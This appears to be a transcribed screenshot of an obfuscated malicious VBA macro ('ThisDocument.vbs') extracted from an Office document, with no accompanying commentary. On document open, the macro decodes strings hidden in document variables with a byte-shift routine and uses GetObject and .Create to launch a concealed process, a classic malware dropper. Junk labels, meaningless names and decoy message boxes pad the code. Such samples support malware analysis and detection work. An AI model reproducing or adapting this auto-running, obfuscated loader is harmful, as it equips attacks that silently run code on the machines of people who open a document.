 Users > demon > Downloads > ThisDocument.vbs > ...
1 Option Explicit
2
3 Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
4 a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
5 End Sub
6
7 Sub Document_Open()
8 Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
9 SnottineSS Garniture, Null, Null, 0
10 End Sub
11
12 Private Function Lethbridge(ByVal Garniture As String) As String
13 Dim Hulkier As Long: Dim Humoursome() As Byte
14 GoTo NoNapparitioNal
15 Dickinson:
16 For Hulkier = 0 To UBound(Humoursome)
17 Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
18 Next
19 GoTo SnottineSS
20 Exit Function
21 Slinky:
22 MsgBox " Above steps are still valid."
23 Exit Function
24 NoNapparitioNal:
25 Humoursome = StrConv(Garniture, 256 / 2, 1000 + 55)
26 GoTo Dickinson
27 Exit Function
28 SnottineSS:
29 Lethbridge = StrConv(Humoursome, 32 * 2, 1000 + 55)
30 Exit Function
31 GoTo Crossville
32 Crossville:
33 MsgBox " this solution will provide modules"
34 Exit Function
35 End Function
36